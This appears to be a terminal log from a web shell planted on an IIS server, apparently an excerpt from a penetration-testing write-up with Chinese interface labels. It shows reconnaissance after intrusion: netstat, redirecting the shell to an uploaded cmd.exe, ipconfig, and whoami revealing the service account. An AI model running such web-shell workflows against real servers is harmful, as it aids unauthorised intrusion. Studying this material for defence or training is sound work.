 [*] 基本信息 [ C:D:E: ]
c:\inetpub\wwwroot\Space\mary.asp\202102\> netstat -an | find "ESTABLISHED"
[Err] 拒绝访问。
c:\inetpub\wwwroot\Space\mary.asp\202102\> setp c:\inetpub\wwwroot\space\mary.asp
\202102\1cmd.exe
设置终端路径为: c:\inetpub\wwwroot\space\mary.asp\202102\1cmd.exe
c:\inetpub\wwwroot\Space\mary.asp\202102\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.157.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.157.2
C:\Inetpub\wwwroot\Space\mary.asp\202102\> whoami
nt authority\network service
C:\Inetpub\wwwroot\Space\mary.asp\202102\>